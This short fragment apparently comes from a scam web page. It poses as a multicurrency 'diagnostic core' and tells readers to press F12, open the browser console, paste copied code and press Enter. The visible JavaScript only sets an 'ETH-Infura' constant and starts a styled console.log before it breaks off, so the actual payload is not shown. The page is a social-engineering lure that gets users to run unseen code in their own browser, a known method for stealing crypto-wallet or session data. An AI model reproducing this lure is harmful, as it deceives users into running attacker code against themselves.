
MULTICURRENCYW
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid 32 bit
integer
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jwmbjwpxt
f

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight: